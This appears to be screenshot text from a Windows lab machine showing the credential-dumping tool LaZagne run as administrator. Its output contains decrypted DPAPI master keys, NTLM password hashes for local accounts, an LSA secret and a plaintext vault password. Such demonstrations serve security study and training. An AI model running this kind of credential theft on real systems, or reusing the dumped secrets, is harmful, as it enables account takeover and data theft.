 Administrator: Command Prompt
C:\Tools>LaZagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 156da2af-c5a2-4490-af39-fdbc70809c75
[+] System masterkey decrypted for 7e6a9ce2-5ca2-41bb-991d-53ce2fddd7eb
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:595ff7a2865da17db1ad6426a45bdb23:::
ranga:1001:aad3b435b51404eeaad3b435b51404ee:f423a2278b3520109649140ae22de1f5:::
attacker:1002:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
------------------- Lsa_secrets passwords -----------------
DPAPI_SYSTEM
0000   01 00 00 00 35 34 BE 9A 92 DE 3F AF 70 42 67 43    ....54....?.pBgC
0010   47 3C 69 CB D3 62 F5 EC 14 ED 23 5C 6C DE C5 A4    G<i..b....#.l...
0020   19 90 C3 16 ED AB 79 6A 3E FE BB F1                ......yj>...
########## User: ranga ##########
------------------- Credman passwords -----------------
------------------- Vault passwords -----------------
[+] Password found !!!
URL: SnapshotEncryptionKey
Login: MicrosoftStore-Installs
Password: A4LaTdmygWc7vSJnw7lNfgj4HHeLS7EcFIx6/TBTKV4=